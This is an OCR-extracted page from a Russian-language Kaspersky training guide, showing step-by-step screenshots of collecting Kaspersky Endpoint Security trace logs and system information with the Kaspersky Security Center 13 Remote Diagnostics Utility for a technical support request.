

- 23. Загрузите информацию о компьютере: перейдите в узе System Info
- 24. Нажмите ссылку Download Syster Info
- 25. Подобным образ сохраните журна Kaspersky Ever Log и System из папки Event Log
- 26. Нажмите ссылку Download folder левом нижнем у

| 23. | Загрузите                              | Kaspersky Security Center 1 | 3 Remote Diagnostics U                  | tility                                |                           |                          | -          |           | ×  |
|-----|----------------------------------------|-----------------------------|-----------------------------------------|---------------------------------------|---------------------------|--------------------------|------------|-----------|----|
|     | информацию о                           | File Edit View Help         |                                         |                                       |                           |                          |            |           |    |
|     |                                        | 🏝   🗙   🖻 🖻   🙋 🗙           | E.                                      |                                       |                           |                          |            |           |    |
|     |                                        | Download                    | B ABC\ALEX-DESK                         | ТОР                                   |                           |                          |            |           | ^  |
|     | Suctor Info                            |                             | System Info                             |                                       |                           |                          |            |           |    |
|     | System into                            | Download System Info        | Application set     Event log           | tings                                 |                           |                          |            |           |    |
| 24  | Нажмите ссылку                         |                             | Application                             | 1<br>                                 |                           |                          |            |           |    |
| 27. | Download System                        |                             | Internet E                              | events<br>plorer                      |                           |                          |            |           |    |
|     | Download System                        |                             | Kaspersky                               | Endpoint Security                     |                           |                          |            |           |    |
|     | INTO                                   |                             | Kaspersky                               | gement Log                            |                           |                          |            |           |    |
| 25  | Полобным образом                       |                             | OAlerts                                 |                                       |                           |                          |            |           |    |
| 20. |                                        |                             | System                                  |                                       |                           |                          |            |           |    |
|     | сохраните журналы                      |                             | Windows                                 | PowerShell                            |                           |                          |            |           |    |
|     | Kaspersky Event                        |                             | Hemote Install     Windows Upd          | ation logs<br>ate logs                |                           |                          |            |           |    |
|     | Log и System из                        |                             | E Kaspersky Sec                         | curity Center Network Agent           |                           |                          |            |           |    |
|     | папки Event Log                        |                             |                                         | n status: Running                     |                           |                          |            |           |    |
|     |                                        |                             |                                         | atus: Stopped                         |                           |                          |            |           |    |
| 26. | Нажмите ссылку                         |                             | Updater - Kasp                          | persky Security Center Networ         | k Agent                   |                          |            |           |    |
|     | Download folder в                      |                             | Version: 1                              | 3.0.0.11247                           |                           |                          |            |           | v  |
|     | левом нижнем углу                      |                             |                                         |                                       |                           |                          |            |           |    |
|     | ···· ,··· ,··· ,··· ,··· ,··· ,··· ,·· | Download folder             |                                         |                                       |                           |                          |            |           |    |
|     |                                        |                             |                                         |                                       |                           |                          |            |           | -  |
|     |                                        | \administrator.ABC\De       | esktop\Kaspersky<br>4 1404 WD 2021-0    | Security Center 1<br>5-06T161541.zip" | .3 Remote Diagnostics     | Utility\20210506-161     | 247048     | -2924     |    |
|     |                                        | Operation completed a       | successfully                            | -                                     |                           |                          |            |           | ł  |
|     |                                        |                             |                                         |                                       |                           | (                        | 00-00-00 ( | 014       | T  |
|     |                                        |                             |                                         |                                       |                           |                          |            |           |    |
| 27  | Проверьте что в                        |                             |                                         | 20210406-141514082                    | -4740                     |                          |            |           |    |
| 21. |                                        |                             |                                         | Chara Maria                           |                           |                          |            |           |    |
|     |                                        |                             | File Hom                                | e Share View                          |                           |                          |            |           |    |
|     | неооходимые                            |                             | $\leftarrow \rightarrow \cdot \uparrow$ | 🖌 📙 « Kaspersky Sec                   | urity Center 13 Remote Di | agnostics Uti > 2021040  | 6-14151    | 4082-474  | 40 |
|     | журналы                                |                             |                                         | ,                                     | Name                      | ^                        | Date       | modified  | ł  |
|     |                                        |                             | This PC                                 |                                       |                           |                          | Dute       |           |    |
|     |                                        |                             |                                         |                                       | 0001-System               |                          | 06-Ap      | pr-21 14: | 16 |
|     |                                        |                             | Desktop                                 |                                       | 0002-Kaspersky            | Event Log                | 06-A       | pr-21 14: | 16 |
|     |                                        |                             | Kasper                                  | sky Security Center 1                 | 0003-KES.21.3.10          | ).394_568_SRV_2021-04-0  | 06-A       | pr-21 14: | 17 |
|     |                                        |                             | 20210                                   | 0406-141313068-5548                   | 0004-KES.21.3.10          | ).394_2080_connector_20  | 06-A       | pr-21 14: | 17 |
|     |                                        |                             | 20210                                   | 0406-141514082-4740                   | 0005-KES.21.3.10          | ).394_1328_WD_2021-04    | 06-A       | pr-21 14: | 17 |
|     |                                        |                             | 000                                     | 1-System                              | 0006-KES.21.3.10          | ).394_1328_WD_2021-04    | 06-A       | pr-21 14: | 17 |
|     |                                        |                             | 000                                     | 2-Kaspersky Event I o                 | 0007-KES.21.3.10          | ).394_1020.GUI2021-04    | 06-A       | pr-21 14: | 17 |
|     |                                        |                             | 000                                     |                                       | 0008-Kaspersky            | Event Log                | 06-A       | pr-21 14: | 17 |
|     |                                        |                             | 000                                     | 3-KES.21.3.10.394_008                 | 0009-settings             |                          | 06-A       | pr-21 14: | 17 |
|     |                                        |                             | 000                                     | 4-KES.21.3.10.394_208                 |                           |                          |            |           |    |
|     |                                        |                             | 000                                     | 5-KES.21.3.10.394_132 \               | 4                         |                          |            |           |    |
|     |                                        |                             |                                         |                                       |                           |                          |            |           |    |
| 28  | Закройте утипиту                       |                             |                                         | Kaspersky Security C                  | Center 13 Remote Diagn    | ostics Utility           |            |           | ×  |
| 20. |                                        |                             |                                         |                                       |                           |                          |            |           |    |
|     | диагностики                            |                             |                                         |                                       |                           |                          |            |           |    |
| 29  | Не удаляйте палку с                    |                             |                                         | Delete d                              | ownload folder            | skton Vacnarsky Sacurity | Conto      | - 12      |    |
| -0. |                                        |                             |                                         | Remote                                | Diagnostics Utility\2021  | 0406-141514082-4740' wi  | th all it  | ts        |    |
|     |                                        |                             |                                         | contents                              | s?                        |                          |            |           |    |
|     | нажмите <b>по</b>                      |                             |                                         |                                       |                           |                          |            |           |    |
|     |                                        |                             |                                         |                                       |                           |                          |            |           |    |
|     |                                        |                             |                                         |                                       | Yes                       | No                       | Can        | icel      |    |

#### Заключение

Вы загрузили с компьютера журналы трассировки Kaspersky Endpoint Security и информацию о системе. Добавьте эти журналы, когда будете создавать запрос в техническую поддержку.

Используйте утилиту диагностики, если нужно получить журналы Агента администрирования или модуля обновления, чтобы загрузить журналы установки, а также чтобы включать и выключать трассировку Сервера администрирования.

v.1.4